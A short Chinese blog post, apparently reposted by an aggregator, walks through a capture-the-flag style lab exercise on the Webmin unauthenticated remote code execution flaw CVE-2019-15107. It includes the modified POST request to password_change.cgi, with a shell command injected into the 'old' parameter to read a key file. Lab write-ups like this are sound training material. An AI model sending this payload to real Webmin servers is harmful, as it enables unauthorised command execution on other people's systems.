墨者靶场(初级) Webmin未经身份验证的远程代码执行

Posted 曹振国cc

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了墨者靶场(初级) Webmin未经身份验证的远程代码执行相关的知识,希望对你有一定的参考价值。



命令执行的漏洞在old参数后

1. 漏洞原理

https://www.anquanke.com/post/id/184668

2. 漏洞复现

https://github.com/vulhub/vulhub/blob/master/webmin/CVE-2019-15107/README.zh-cn.md

3. 漏洞利用



(1)修改提交地址

POST /session_login.cgi HTTP/1.1 ===> POST /password_change.cgi HTTP/1.1

(2)修改提交数据

POC无需管道符,当然大部分都是用 |,也可以



user=rootxx&pam=&expired=2&old=cat /key.txt&new1=test2&new2=test2

cat一下

以上是关于墨者靶场(初级) Webmin未经身份验证的远程代码执行的主要内容,如果未能解决你的问题,请参考以下文章